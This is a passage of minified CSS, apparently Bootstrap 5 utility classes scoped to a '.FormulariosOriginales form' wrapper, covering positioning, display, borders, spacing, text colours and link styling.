.sticky-md-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020;}.FormulariosOriginales form .sticky-md-bottom{position:-webkit-sticky;position:sticky;bottom:0;z-index:1020;}}@media(min-width:992px){.FormulariosOriginales form .sticky-lg-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020;}.FormulariosOriginales form .sticky-lg-bottom{position:-webkit-sticky;position:sticky;bottom:0;z-index:1020;}}@media(min-width:1200px){.FormulariosOriginales form .sticky-xl-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020;}.FormulariosOriginales form .sticky-xl-bottom{position:-webkit-sticky;position:sticky;bottom:0;z-index:1020;}}@media(min-width:1400px){.FormulariosOriginales form .sticky-xxl-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020;}.FormulariosOriginales form .sticky-xxl-bottom{position:-webkit-sticky;position:sticky;bottom:0;z-index:1020;}}.FormulariosOriginales form .hstack{display:flex;flex-direction:row;align-items:center;align-self:stretch;}.FormulariosOriginales form .vstack{display:flex;flex:1 1 auto;flex-direction:column;align-self:stretch;}.FormulariosOriginales form .visually-hidden,.FormulariosOriginales form .visually-hidden-focusable:not(:focus):not(:focus-within){width:1px!important;height:1px!important;padding:0!important;margin:-1px!important;overflow:hidden!important;clip:rect(0,0,0,0)!important;white-space:nowrap!important;border:0!important;}.FormulariosOriginales form .visually-hidden:not(caption),.FormulariosOriginales form .visually-hidden-focusable:not(:focus):not(:focus-within):not(caption){position:absolute!important;}.FormulariosOriginales form .stretched-link::after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;content:"";}.FormulariosOriginales form .text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}.FormulariosOriginales form .vr{display:inline-block;align-self:stretch;width:var(--bs-border-width);min-height:1em;background-color:currentcolor;opacity:.25;}.FormulariosOriginales form .align-baseline{vertical-align:baseline!important;}.FormulariosOriginales form .align-top{vertical-align:top!important;}.FormulariosOriginales form .align-middle{vertical-align:middle!important;}.FormulariosOriginales form .align-bottom{vertical-align:bottom!important;}.FormulariosOriginales form .align-text-bottom{vertical-align:text-bottom!important;}.FormulariosOriginales form .align-text-top{vertical-align:text-top!important;}.FormulariosOriginales form .float-start{float:left!important;}.FormulariosOriginales form .float-end{float:right!important;}.FormulariosOriginales form .float-none{float:none!important;}.FormulariosOriginales form .object-fit-contain{-o-object-fit:contain!important;object-fit:contain!important;}.FormulariosOriginales form .object-fit-cover{-o-object-fit:cover!important;object-fit:cover!important;}.FormulariosOriginales form .object-fit-fill{-o-object-fit:fill!important;object-fit:fill!important;}.FormulariosOriginales form .object-fit-scale{-o-object-fit:scale-down!important;object-fit:scale-down!important;}.FormulariosOriginales form .object-fit-none{-o-object-fit:none!important;object-fit:none!important;}.FormulariosOriginales form .opacity-0{opacity:0!important;}.FormulariosOriginales form .opacity-25{opacity:.25!important;}.FormulariosOriginales form .opacity-50{opacity:.5!important;}.FormulariosOriginales form .opacity-75{opacity:.75!important;}.FormulariosOriginales form .opacity-100{opacity:1!important;}.FormulariosOriginales form .overflow-auto{overflow:auto!important;}.FormulariosOriginales form .overflow-hidden{overflow:hidden!important;}.FormulariosOriginales form .overflow-visible{overflow:visible!important;}.FormulariosOriginales form .overflow-scroll{overflow:scroll!important;}.FormulariosOriginales form .overflow-x-auto{overflow-x:auto!important;}.FormulariosOriginales form .overflow-x-hidden{overflow-x:hidden!important;}.FormulariosOriginales form .overflow-x-visible{overflow-x:visible!important;}.FormulariosOriginales form .overflow-x-scroll{overflow-x:scroll!important;}.FormulariosOriginales form .overflow-y-auto{overflow-y:auto!important;}.FormulariosOriginales form .overflow-y-hidden{overflow-y:hidden!important;}.FormulariosOriginales form .overflow-y-visible{overflow-y:visible!important;}.FormulariosOriginales form .overflow-y-scroll{overflow-y:scroll!important;}.FormulariosOriginales form .d-inline{display:inline!important;}.FormulariosOriginales form .d-inline-block{display:inline-block!important;}.FormulariosOriginales form .d-block{display:block!important;}.FormulariosOriginales form .d-grid{display:grid!important;}.FormulariosOriginales form .d-inline-grid{display:inline-grid!important;}.FormulariosOriginales form .d-table{display:table!important;}.FormulariosOriginales form .d-table-row{display:table-row!important;}.FormulariosOriginales form .d-table-cell{display:table-cell!important;}.FormulariosOriginales form .d-flex{display:flex!important;}.FormulariosOriginales form .d-inline-flex{display:inline-flex!important;}.FormulariosOriginales form .d-none{display:none!important;}.FormulariosOriginales form .shadow{box-shadow:var(--bs-box-shadow)!important;}.FormulariosOriginales form .shadow-sm{box-shadow:var(--bs-box-shadow-sm)!important;}.FormulariosOriginales form .shadow-lg{box-shadow:var(--bs-box-shadow-lg)!important;}.FormulariosOriginales form .shadow-none{box-shadow:none!important;}.FormulariosOriginales form .focus-ring-primary{--bs-focus-ring-color:rgba(var(--bs-primary-rgb),var(--bs-focus-ring-opacity));}.FormulariosOriginales form .focus-ring-secondary{--bs-focus-ring-color:rgba(var(--bs-secondary-rgb),var(--bs-focus-ring-opacity));}.FormulariosOriginales form .focus-ring-success{--bs-focus-ring-color:rgba(var(--bs-success-rgb),var(--bs-focus-ring-opacity));}.FormulariosOriginales form .focus-ring-info{--bs-focus-ring-color:rgba(var(--bs-info-rgb),var(--bs-focus-ring-opacity));}.FormulariosOriginales form .focus-ring-warning{--bs-focus-ring-color:rgba(var(--bs-warning-rgb),var(--bs-focus-ring-opacity));}.FormulariosOriginales form .focus-ring-danger{--bs-focus-ring-color:rgba(var(--bs-danger-rgb),var(--bs-focus-ring-opacity));}.FormulariosOriginales form .focus-ring-light{--bs-focus-ring-color:rgba(var(--bs-light-rgb),var(--bs-focus-ring-opacity));}.FormulariosOriginales form .focus-ring-dark{--bs-focus-ring-color:rgba(var(--bs-dark-rgb),var(--bs-focus-ring-opacity));}.FormulariosOriginales form .position-static{position:static!important;}.FormulariosOriginales form .position-relative{position:relative!important;}.FormulariosOriginales form .position-absolute{position:absolute!important;}.FormulariosOriginales form .position-fixed{position:fixed!important;}.FormulariosOriginales form .position-sticky{position:-webkit-sticky!important;position:sticky!important;}.FormulariosOriginales form .top-0{top:0!important;}.FormulariosOriginales form .top-50{top:50%!important;}.FormulariosOriginales form .top-100{top:100%!important;}.FormulariosOriginales form .bottom-0{bottom:0!important;}.FormulariosOriginales form .bottom-50{bottom:50%!important;}.FormulariosOriginales form .bottom-100{bottom:100%!important;}.FormulariosOriginales form .start-0{left:0!important;}.FormulariosOriginales form .start-50{left:50%!important;}.FormulariosOriginales form .start-100{left:100%!important;}.FormulariosOriginales form .end-0{right:0!important;}.FormulariosOriginales form .end-50{right:50%!important;}.FormulariosOriginales form .end-100{right:100%!important;}.FormulariosOriginales form .translate-middle{transform:translate(-50%,-50%)!important;}.FormulariosOriginales form .translate-middle-x{transform:translateX(-50%)!important;}.FormulariosOriginales form .translate-middle-y{transform:translateY(-50%)!important;}.FormulariosOriginales form .border{border:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color)!important;}.FormulariosOriginales form .border-0{border:0!important;}.FormulariosOriginales form .border-top{border-top:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color)!important;}.FormulariosOriginales form .border-top-0{border-top:0!important;}.FormulariosOriginales form .border-end{border-right:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color)!important;}.FormulariosOriginales form .border-end-0{border-right:0!important;}.FormulariosOriginales form .border-bottom{border-bottom:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color)!important;}.FormulariosOriginales form .border-bottom-0{border-bottom:0!important;}.FormulariosOriginales form .border-start{border-left:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color)!important;}.FormulariosOriginales form .border-start-0{border-left:0!important;}.FormulariosOriginales form .border-primary{--bs-border-opacity:1;border-color:rgba(var(--bs-primary-rgb),var(--bs-border-opacity))!important;}.FormulariosOriginales form .border-secondary{--bs-border-opacity:1;border-color:rgba(var(--bs-secondary-rgb),var(--bs-border-opacity))!important;}.FormulariosOriginales form .border-success{--bs-border-opacity:1;border-color:rgba(var(--bs-success-rgb),var(--bs-border-opacity))!important;}.FormulariosOriginales form .border-info{--bs-border-opacity:1;border-color:rgba(var(--bs-info-rgb),var(--bs-border-opacity))!important;}.FormulariosOriginales form .border-warning{--bs-border-opacity:1;border-color:rgba(var(--bs-warning-rgb),var(--bs-border-opacity))!important;}.FormulariosOriginales form .border-danger{--bs-border-opacity:1;border-color:rgba(var(--bs-danger-rgb),var(--bs-border-opacity))!important;}.FormulariosOriginales form .border-light{--bs-border-opacity:1;border-color:rgba(var(--bs-light-rgb),var(--bs-border-opacity))!important;}.FormulariosOriginales form .border-dark{--bs-border-opacity:1;border-color:rgba(var(--bs-dark-rgb),var(--bs-border-opacity))!important;}.FormulariosOriginales form .border-black{--bs-border-opacity:1;border-color:rgba(var(--bs-black-rgb),var(--bs-border-opacity))!important;}.FormulariosOriginales form .border-white{--bs-border-opacity:1;border-color:rgba(var(--bs-white-rgb),var(--bs-border-opacity))!important;}.FormulariosOriginales form .border-primary-subtle{border-color:var(--bs-primary-border-subtle)!important;}.FormulariosOriginales form .border-secondary-subtle{border-color:var(--bs-secondary-border-subtle)!important;}.FormulariosOriginales form .border-success-subtle{border-color:var(--bs-success-border-subtle)!important;}.FormulariosOriginales form .border-info-subtle{border-color:var(--bs-info-border-subtle)!important;}.FormulariosOriginales form .border-warning-subtle{border-color:var(--bs-warning-border-subtle)!important;}.FormulariosOriginales form .border-danger-subtle{border-color:var(--bs-danger-border-subtle)!important;}.FormulariosOriginales form .border-light-subtle{border-color:var(--bs-light-border-subtle)!important;}.FormulariosOriginales form .border-dark-subtle{border-color:var(--bs-dark-border-subtle)!important;}.FormulariosOriginales form .border-1{border-width:1px!important;}.FormulariosOriginales form .border-2{border-width:2px!important;}.FormulariosOriginales form .border-3{border-width:3px!important;}.FormulariosOriginales form .border-4{border-width:4px!important;}.FormulariosOriginales form .border-5{border-width:5px!important;}.FormulariosOriginales form .border-opacity-10{--bs-border-opacity:.1;}.FormulariosOriginales form .border-opacity-25{--bs-border-opacity:.25;}.FormulariosOriginales form .border-opacity-50{--bs-border-opacity:.5;}.FormulariosOriginales form .border-opacity-75{--bs-border-opacity:.75;}.FormulariosOriginales form .border-opacity-100{--bs-border-opacity:1;}.FormulariosOriginales form .w-25{width:25%!important;}.FormulariosOriginales form .w-50{width:50%!important;}.FormulariosOriginales form .w-75{width:75%!important;}.FormulariosOriginales form .w-100{width:100%!important;}.FormulariosOriginales form .w-auto{width:auto!important;}.FormulariosOriginales form .mw-100{max-width:100%!important;}.FormulariosOriginales form .vw-100{width:100vw!important;}.FormulariosOriginales form .min-vw-100{min-width:100vw!important;}.FormulariosOriginales form .h-25{height:25%!important;}.FormulariosOriginales form .h-50{height:50%!important;}.FormulariosOriginales form .h-75{height:75%!important;}.FormulariosOriginales form .h-100{height:100%!important;}.FormulariosOriginales form .h-auto{height:auto!important;}.FormulariosOriginales form .mh-100{max-height:100%!important;}.FormulariosOriginales form .vh-100{height:100vh!important;}.FormulariosOriginales form .min-vh-100{min-height:100vh!important;}.FormulariosOriginales form .flex-fill{flex:1 1 auto!important;}.FormulariosOriginales form .flex-row{flex-direction:row!important;}.FormulariosOriginales form .flex-column{flex-direction:column!important;}.FormulariosOriginales form .flex-row-reverse{flex-direction:row-reverse!important;}.FormulariosOriginales form .flex-column-reverse{flex-direction:column-reverse!important;}.FormulariosOriginales form .flex-grow-0{flex-grow:0!important;}.FormulariosOriginales form .flex-grow-1{flex-grow:1!important;}.FormulariosOriginales form .flex-shrink-0{flex-shrink:0!important;}.FormulariosOriginales form .flex-shrink-1{flex-shrink:1!important;}.FormulariosOriginales form .flex-wrap{flex-wrap:wrap!important;}.FormulariosOriginales form .flex-nowrap{flex-wrap:nowrap!important;}.FormulariosOriginales form .flex-wrap-reverse{flex-wrap:wrap-reverse!important;}.FormulariosOriginales form .justify-content-start{justify-content:flex-start!important;}.FormulariosOriginales form .justify-content-end{justify-content:flex-end!important;}.FormulariosOriginales form .justify-content-center{justify-content:center!important;}.FormulariosOriginales form .justify-content-between{justify-content:space-between!important;}.FormulariosOriginales form .justify-content-around{justify-content:space-around!important;}.FormulariosOriginales form .justify-content-evenly{justify-content:space-evenly!important;}.FormulariosOriginales form .align-items-start{align-items:flex-start!important;}.FormulariosOriginales form .align-items-end{align-items:flex-end!important;}.FormulariosOriginales form .align-items-center{align-items:center!important;}.FormulariosOriginales form .align-items-baseline{align-items:baseline!important;}.FormulariosOriginales form .align-items-stretch{align-items:stretch!important;}.FormulariosOriginales form .align-content-start{align-content:flex-start!important;}.FormulariosOriginales form .align-content-end{align-content:flex-end!important;}.FormulariosOriginales form .align-content-center{align-content:center!important;}.FormulariosOriginales form .align-content-between{align-content:space-between!important;}.FormulariosOriginales form .align-content-around{align-content:space-around!important;}.FormulariosOriginales form .align-content-stretch{align-content:stretch!important;}.FormulariosOriginales form .align-self-auto{align-self:auto!important;}.FormulariosOriginales form .align-self-start{align-self:flex-start!important;}.FormulariosOriginales form .align-self-end{align-self:flex-end!important;}.FormulariosOriginales form .align-self-center{align-self:center!important;}.FormulariosOriginales form .align-self-baseline{align-self:baseline!important;}.FormulariosOriginales form .align-self-stretch{align-self:stretch!important;}.FormulariosOriginales form .order-first{order:-1!important;}.FormulariosOriginales form .order-0{order:0!important;}.FormulariosOriginales form .order-1{order:1!important;}.FormulariosOriginales form .order-2{order:2!important;}.FormulariosOriginales form .order-3{order:3!important;}.FormulariosOriginales form .order-4{order:4!important;}.FormulariosOriginales form .order-5{order:5!important;}.FormulariosOriginales form .order-last{order:6!important;}.FormulariosOriginales form .m-0{margin:0!important;}.FormulariosOriginales form .m-1{margin:.25rem!important;}.FormulariosOriginales form .m-2{margin:.5rem!important;}.FormulariosOriginales form .m-3{margin:1rem!important;}.FormulariosOriginales form .m-4{margin:1.5rem!important;}.FormulariosOriginales form .m-5{margin:3rem!important;}.FormulariosOriginales form .m-auto{margin:auto!important;}.FormulariosOriginales form .mx-0{margin-right:0!important;margin-left:0!important;}.FormulariosOriginales form .mx-1{margin-right:.25rem!important;margin-left:.25rem!important;}.FormulariosOriginales form .mx-2{margin-right:.5rem!important;margin-left:.5rem!important;}.FormulariosOriginales form .mx-3{margin-right:1rem!important;margin-left:1rem!important;}.FormulariosOriginales form .mx-4{margin-right:1.5rem!important;margin-left:1.5rem!important;}.FormulariosOriginales form .mx-5{margin-right:3rem!important;margin-left:3rem!important;}.FormulariosOriginales form .mx-auto{margin-right:auto!important;margin-left:auto!important;}.FormulariosOriginales form .my-0{margin-top:0!important;margin-bottom:0!important;}.FormulariosOriginales form .my-1{margin-top:.25rem!important;margin-bottom:.25rem!important;}.FormulariosOriginales form .my-2{margin-top:.5rem!important;margin-bottom:.5rem!important;}.FormulariosOriginales form .my-3{margin-top:1rem!important;margin-bottom:1rem!important;}.FormulariosOriginales form .my-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important;}.FormulariosOriginales form .my-5{margin-top:3rem!important;margin-bottom:3rem!important;}.FormulariosOriginales form .my-auto{margin-top:auto!important;margin-bottom:auto!important;}.FormulariosOriginales form .mt-0{margin-top:0!important;}.FormulariosOriginales form .mt-1{margin-top:.25rem!important;}.FormulariosOriginales form .mt-2{margin-top:.5rem!important;}.FormulariosOriginales form .mt-3{margin-top:1rem!important;}.FormulariosOriginales form .mt-4{margin-top:1.5rem!important;}.FormulariosOriginales form .mt-5{margin-top:3rem!important;}.FormulariosOriginales form .mt-auto{margin-top:auto!important;}.FormulariosOriginales form .me-0{margin-right:0!important;}.FormulariosOriginales form .me-1{margin-right:.25rem!important;}.FormulariosOriginales form .me-2{margin-right:.5rem!important;}.FormulariosOriginales form .me-3{margin-right:1rem!important;}.FormulariosOriginales form .me-4{margin-right:1.5rem!important;}.FormulariosOriginales form .me-5{margin-right:3rem!important;}.FormulariosOriginales form .me-auto{margin-right:auto!important;}.FormulariosOriginales form .mb-0{margin-bottom:0!important;}.FormulariosOriginales form .mb-1{margin-bottom:.25rem!important;}.FormulariosOriginales form .mb-2{margin-bottom:.5rem!important;}.FormulariosOriginales form .mb-3{margin-bottom:1rem!important;}.FormulariosOriginales form .mb-4{margin-bottom:1.5rem!important;}.FormulariosOriginales form .mb-5{margin-bottom:3rem!important;}.FormulariosOriginales form .mb-auto{margin-bottom:auto!important;}.FormulariosOriginales form .ms-0{margin-left:0!important;}.FormulariosOriginales form .ms-1{margin-left:.25rem!important;}.FormulariosOriginales form .ms-2{margin-left:.5rem!important;}.FormulariosOriginales form .ms-3{margin-left:1rem!important;}.FormulariosOriginales form .ms-4{margin-left:1.5rem!important;}.FormulariosOriginales form .ms-5{margin-left:3rem!important;}.FormulariosOriginales form .ms-auto{margin-left:auto!important;}.FormulariosOriginales form .p-0{padding:0!important;}.FormulariosOriginales form .p-1{padding:.25rem!important;}.FormulariosOriginales form .p-2{padding:.5rem!important;}.FormulariosOriginales form .p-3{padding:1rem!important;}.FormulariosOriginales form .p-4{padding:1.5rem!important;}.FormulariosOriginales form .p-5{padding:3rem!important;}.FormulariosOriginales form .px-0{padding-right:0!important;padding-left:0!important;}.FormulariosOriginales form .px-1{padding-right:.25rem!important;padding-left:.25rem!important;}.FormulariosOriginales form .px-2{padding-right:.5rem!important;padding-left:.5rem!important;}.FormulariosOriginales form .px-3{padding-right:1rem!important;padding-left:1rem!important;}.FormulariosOriginales form .px-4{padding-right:1.5rem!important;padding-left:1.5rem!important;}.FormulariosOriginales form .px-5{padding-right:3rem!important;padding-left:3rem!important;}.FormulariosOriginales form .py-0{padding-top:0!important;padding-bottom:0!important;}.FormulariosOriginales form .py-1{padding-top:.25rem!important;padding-bottom:.25rem!important;}.FormulariosOriginales form .py-2{padding-top:.5rem!important;padding-bottom:.5rem!important;}.FormulariosOriginales form .py-3{padding-top:1rem!important;padding-bottom:1rem!important;}.FormulariosOriginales form .py-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important;}.FormulariosOriginales form .py-5{padding-top:3rem!important;padding-bottom:3rem!important;}.FormulariosOriginales form .pt-0{padding-top:0!important;}.FormulariosOriginales form .pt-1{padding-top:.25rem!important;}.FormulariosOriginales form .pt-2{padding-top:.5rem!important;}.FormulariosOriginales form .pt-3{padding-top:1rem!important;}.FormulariosOriginales form .pt-4{padding-top:1.5rem!important;}.FormulariosOriginales form .pt-5{padding-top:3rem!important;}.FormulariosOriginales form .pe-0{padding-right:0!important;}.FormulariosOriginales form .pe-1{padding-right:.25rem!important;}.FormulariosOriginales form .pe-2{padding-right:.5rem!important;}.FormulariosOriginales form .pe-3{padding-right:1rem!important;}.FormulariosOriginales form .pe-4{padding-right:1.5rem!important;}.FormulariosOriginales form .pe-5{padding-right:3rem!important;}.FormulariosOriginales form .pb-0{padding-bottom:0!important;}.FormulariosOriginales form .pb-1{padding-bottom:.25rem!important;}.FormulariosOriginales form .pb-2{padding-bottom:.5rem!important;}.FormulariosOriginales form .pb-3{padding-bottom:1rem!important;}.FormulariosOriginales form .pb-4{padding-bottom:1.5rem!important;}.FormulariosOriginales form .pb-5{padding-bottom:3rem!important;}.FormulariosOriginales form .ps-0{padding-left:0!important;}.FormulariosOriginales form .ps-1{padding-left:.25rem!important;}.FormulariosOriginales form .ps-2{padding-left:.5rem!important;}.FormulariosOriginales form .ps-3{padding-left:1rem!important;}.FormulariosOriginales form .ps-4{padding-left:1.5rem!important;}.FormulariosOriginales form .ps-5{padding-left:3rem!important;}.FormulariosOriginales form .gap-0{gap:0!important;}.FormulariosOriginales form .gap-1{gap:.25rem!important;}.FormulariosOriginales form .gap-2{gap:.5rem!important;}.FormulariosOriginales form .gap-3{gap:1rem!important;}.FormulariosOriginales form .gap-4{gap:1.5rem!important;}.FormulariosOriginales form .gap-5{gap:3rem!important;}.FormulariosOriginales form .row-gap-0{row-gap:0!important;}.FormulariosOriginales form .row-gap-1{row-gap:.25rem!important;}.FormulariosOriginales form .row-gap-2{row-gap:.5rem!important;}.FormulariosOriginales form .row-gap-3{row-gap:1rem!important;}.FormulariosOriginales form .row-gap-4{row-gap:1.5rem!important;}.FormulariosOriginales form .row-gap-5{row-gap:3rem!important;}.FormulariosOriginales form .column-gap-0{-moz-column-gap:0!important;column-gap:0!important;}.FormulariosOriginales form .column-gap-1{-moz-column-gap:.25rem!important;column-gap:.25rem!important;}.FormulariosOriginales form .column-gap-2{-moz-column-gap:.5rem!important;column-gap:.5rem!important;}.FormulariosOriginales form .column-gap-3{-moz-column-gap:1rem!important;column-gap:1rem!important;}.FormulariosOriginales form .column-gap-4{-moz-column-gap:1.5rem!important;column-gap:1.5rem!important;}.FormulariosOriginales form .column-gap-5{-moz-column-gap:3rem!important;column-gap:3rem!important;}.FormulariosOriginales form .font-monospace{font-family:var(--bs-font-monospace)!important;}.FormulariosOriginales form .fs-1{font-size:calc(1.375rem + 1.5vw)!important;}.FormulariosOriginales form .fs-2{font-size:calc(1.325rem + .9vw)!important;}.FormulariosOriginales form .fs-3{font-size:calc(1.3rem + .6vw)!important;}.FormulariosOriginales form .fs-4{font-size:calc(1.275rem + .3vw)!important;}.FormulariosOriginales form .fs-5{font-size:1.25rem!important;}.FormulariosOriginales form .fs-6{font-size:1rem!important;}.FormulariosOriginales form .fst-italic{font-style:italic!important;}.FormulariosOriginales form .fst-normal{font-style:normal!important;}.FormulariosOriginales form .fw-lighter{font-weight:lighter!important;}.FormulariosOriginales form .fw-light{font-weight:300!important;}.FormulariosOriginales form .fw-normal{font-weight:400!important;}.FormulariosOriginales form .fw-medium{font-weight:500!important;}.FormulariosOriginales form .fw-semibold{font-weight:600!important;}.FormulariosOriginales form .fw-bold{font-weight:700!important;}.FormulariosOriginales form .fw-bolder{font-weight:bolder!important;}.FormulariosOriginales form .lh-1{line-height:1!important;}.FormulariosOriginales form .lh-sm{line-height:1.25!important;}.FormulariosOriginales form .lh-base{line-height:1.5!important;}.FormulariosOriginales form .lh-lg{line-height:2!important;}.FormulariosOriginales form .text-start{text-align:left!important;}.FormulariosOriginales form .text-end{text-align:right!important;}.FormulariosOriginales form .text-center{text-align:center!important;}.FormulariosOriginales form .text-decoration-none{text-decoration:none!important;}.FormulariosOriginales form .text-decoration-underline{text-decoration:underline!important;}.FormulariosOriginales form .text-decoration-line-through{text-decoration:line-through!important;}.FormulariosOriginales form .text-lowercase{text-transform:lowercase!important;}.FormulariosOriginales form .text-uppercase{text-transform:uppercase!important;}.FormulariosOriginales form .text-capitalize{text-transform:capitalize!important;}.FormulariosOriginales form .text-wrap{white-space:normal!important;}.FormulariosOriginales form .text-nowrap{white-space:nowrap!important;}.FormulariosOriginales form .text-break{word-wrap:break-word!important;word-break:break-word!important;}.FormulariosOriginales form .text-primary{--bs-text-opacity:1;color:rgba(var(--bs-primary-rgb),var(--bs-text-opacity))!important;}.FormulariosOriginales form .text-secondary{--bs-text-opacity:1;color:rgba(var(--bs-secondary-rgb),var(--bs-text-opacity))!important;}.FormulariosOriginales form .text-success{--bs-text-opacity:1;color:rgba(var(--bs-success-rgb),var(--bs-text-opacity))!important;}.FormulariosOriginales form .text-info{--bs-text-opacity:1;color:rgba(var(--bs-info-rgb),var(--bs-text-opacity))!important;}.FormulariosOriginales form .text-warning{--bs-text-opacity:1;color:rgba(var(--bs-warning-rgb),var(--bs-text-opacity))!important;}.FormulariosOriginales form .text-danger{--bs-text-opacity:1;color:rgba(var(--bs-danger-rgb),var(--bs-text-opacity))!important;}.FormulariosOriginales form .text-light{--bs-text-opacity:1;color:rgba(var(--bs-light-rgb),var(--bs-text-opacity))!important;}.FormulariosOriginales form .text-dark{--bs-text-opacity:1;color:rgba(var(--bs-dark-rgb),var(--bs-text-opacity))!important;}.FormulariosOriginales form .text-black{--bs-text-opacity:1;color:rgba(var(--bs-black-rgb),var(--bs-text-opacity))!important;}.FormulariosOriginales form .text-white{--bs-text-opacity:1;color:rgba(var(--bs-white-rgb),var(--bs-text-opacity))!important;}.FormulariosOriginales form .text-body{--bs-text-opacity:1;color:rgba(var(--bs-body-color-rgb),var(--bs-text-opacity))!important;}.FormulariosOriginales form .text-muted{--bs-text-opacity:1;color:var(--bs-secondary-color)!important;}.FormulariosOriginales form .text-black-50{--bs-text-opacity:1;color:rgba(0,0,0,.5)!important;}.FormulariosOriginales form .text-white-50{--bs-text-opacity:1;color:rgba(255,255,255,.5)!important;}.FormulariosOriginales form .text-body-secondary{--bs-text-opacity:1;color:var(--bs-secondary-color)!important;}.FormulariosOriginales form .text-body-tertiary{--bs-text-opacity:1;color:var(--bs-tertiary-color)!important;}.FormulariosOriginales form .text-body-emphasis{--bs-text-opacity:1;color:var(--bs-emphasis-color)!important;}.FormulariosOriginales form .text-reset{--bs-text-opacity:1;color:inherit!important;}.FormulariosOriginales form .text-opacity-25{--bs-text-opacity:.25;}.FormulariosOriginales form .text-opacity-50{--bs-text-opacity:.5;}.FormulariosOriginales form .text-opacity-75{--bs-text-opacity:.75;}.FormulariosOriginales form .text-opacity-100{--bs-text-opacity:1;}.FormulariosOriginales form .text-primary-emphasis{color:var(--bs-primary-text-emphasis)!important;}.FormulariosOriginales form .text-secondary-emphasis{color:var(--bs-secondary-text-emphasis)!important;}.FormulariosOriginales form .text-success-emphasis{color:var(--bs-success-text-emphasis)!important;}.FormulariosOriginales form .text-info-emphasis{color:var(--bs-info-text-emphasis)!important;}.FormulariosOriginales form .text-warning-emphasis{color:var(--bs-warning-text-emphasis)!important;}.FormulariosOriginales form .text-danger-emphasis{color:var(--bs-danger-text-emphasis)!important;}.FormulariosOriginales form .text-light-emphasis{color:var(--bs-light-text-emphasis)!important;}.FormulariosOriginales form .text-dark-emphasis{color:var(--bs-dark-text-emphasis)!important;}.FormulariosOriginales form .link-opacity-10{--bs-link-opacity:.1;}.FormulariosOriginales form .link-opacity-10-hover:hover{--bs-link-opacity:.1;}.FormulariosOriginales form .link-opacity-25{--bs-link-opacity:.25;}.FormulariosOriginales form .link-opacity-25-hover:hover{--bs-link-opacity:.25;}.FormulariosOriginales form .link-opacity-50{--bs-link-opacity:.5;}.FormulariosOriginales form .link-opacity-50-hover:hover{--bs-link-opacity:.5;}.FormulariosOriginales form .link-opacity-75{--bs-link-opacity:.75;}.FormulariosOriginales form .link-opacity-75-hover:hover{--bs-link-opacity:.75;}.FormulariosOriginales form .link-opacity-100{--bs-link-opacity:1;}.FormulariosOriginales form .link-opacity-100-hover:hover{--bs-link-opacity:1;}.FormulariosOriginales form .link-offset-1{text-underline-offset:.125em!important;}.FormulariosOriginales form .link-offset-1-hover:hover{text-underline-offset:.125em!important;}.FormulariosOriginales form .link-offset-2{text-underline-offset:.25em!important;}.FormulariosOriginales form .link-offset-2-hover:hover{text-underline-offset:.25em!important;}.FormulariosOriginales form .link-offset-3{text-underline-offset:.375em!important;}.FormulariosOriginales form .link-offset-3-hover:hover{text-underline-offset:.375em!important;}.FormulariosOriginales form .link-underline-primary{--bs-link-underline-opacity:1;-webkit-text-decoration-color:rgba(var(--bs-primary-rgb),var(--bs-link-underline-opacity))!important;text-decoration-color:rgba(var(--bs-primary-rgb),var(--bs-link-underline-opacity))!important;}.FormulariosOriginales form .link-underline-secondary{--bs-link-underline-opacity:1;-webkit-text-decoration-color:rgba(var(--bs-secondary-rgb),var(--bs-link-underline-opacity))!important;text-decoration-color:rgba(var(--bs-secondary-rgb),var(--bs-link-underline-opacity))!important;}.FormulariosOriginales form .link-underline-success{--bs-link-underline-opacity:1;-webkit-text-decoration-color:rgba(var(--bs-success-rgb),var(--bs-link-underline-opacity))!important;text-decoration-color:rgba(var(--bs-success-rgb),var(--bs-link-underline-opacity))!important;}.FormulariosOriginales form .link-underline-info{--bs-link-underline-opacity:1;-webkit-text-decoration-color:rgba(var(--bs-info-rgb),var(--bs-link-underline-opacity))!important;text-decoration-color:rgba(var(--bs-info-rgb),var(--bs-link-underline-opacity))!important;}.FormulariosOriginales form .link-underline-warning{--bs-link-underline-opacity:1;-webkit-text-decoration-color:rgba(var(--bs-warning-rgb),var(--bs-link-underline-opacity))!important;text-decoration-color:rgba(var(--bs-warning-rgb),var(--bs-link-underline-opacity))!important;}.FormulariosOriginales form .link-underline-danger{--bs-link-underline-opacity:1;-webkit-text-decoration-color:rgba(var(--bs-danger-rgb),var(--bs-link-underline-opacity))!important;text-decoration-color:rgba(var(--bs-danger-rgb),var(--bs-link-underline-opacity))!important;}.FormulariosOriginales form .link-underline-light{--bs-link-underline-opacity:1;-webkit-text-decoration-color:rgba(var(--bs-light-rgb),var(--bs-link-underline-opacity))!important;text-decoration-color:rgba(var(--bs-light-rgb),var(--bs-link-underline-opacity))!important;}.FormulariosOriginales form .link-underline-dark{--bs-link-underline-opacity:1;-webkit-text-decoration-color:rgba(var(--bs-dark-rgb),var(--bs-link-underline-opacity))!important;text-decoration-color:rgba(var(--bs-dark-rgb),var(--bs-link-underline-opacity))!important;}.FormulariosOriginales form .link-underline{--bs-link-underline-opacity:1;-webkit-text-decoration-color:rgba(var(--bs-link-color-rgb),var(--bs-link-underline-opacity,1))!important;text-decoration-color:rgba(var(--bs-link-color-rgb),var(--bs-link-underline-opacity,1))!important;}.FormulariosOriginales form .link-underline-opacity-0{--bs-link-underline-opacity:0;}.FormulariosOriginales form .link-underline-opacity-0-hover:hover{--bs-link-underline-opacity:0;}.FormulariosOriginales form .link-underline-opacity-10{--bs-link-underline-opacity:.1;}.FormulariosOriginales form .link-underline-opacity-10-hover:hover{--bs-link-underline-opacity:.1;}.FormulariosOriginales form .link-underline-opacity-25{--bs-link-underline-opacity:.25;}.FormulariosOriginales form .link-underline-opacity-25-hover:hover{--bs-link-underline-opacity:.25;}.FormulariosOriginales form .link-underline-opacity-50{--bs-link-underline-opacity:.5;}.FormulariosOriginales form .link-underline-opacity-50-hover:hover{--bs-link-underline-opacity:.5;}.FormulariosOriginales form 